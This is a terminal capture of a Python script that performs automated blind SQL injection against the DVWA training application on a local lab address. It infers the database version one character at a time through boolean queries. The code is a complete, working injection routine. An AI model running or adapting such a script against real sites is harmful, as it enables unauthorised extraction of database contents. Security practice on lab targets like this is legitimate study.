 ┌──(amesado㉿ vbox)-[~]
└─$ cat low.py
import requests
from requests.structures import CaseInsensitiveDict

headers = CaseInsensitiveDict()
headers["Cookie"] = "security=low; PHPSESSID=0c918f4221ae6abd2ca5591fc1786172"
url = 'http://192.168.1.106/DVWA/vulnerabilities/sqli_blind/'

for i in range(100):
    parameters = f"id=1'+and+length(version())%3d{i}%23&Submit=Submit"
    r = requests.get(url, headers=headers, params=parameters)
    if 'User ID exists in the database' in r.text:
        print(f'length = {i}')
        length = i
        break
j = 1
for i in range(1, length+1):
    for s in range(30, 126):
        parameters = f"id=1'+and+ascii(substring(version(),{i},{j}))%3d{s}%23&Submit=Submit"
        r = requests.get(url, headers=headers, params=parameters)
        if 'User ID exists in the database' in r.text:
            print(chr(s), end='')
            break
        j += 1

┌──(amesado㉿ vbox)-[~]
└─$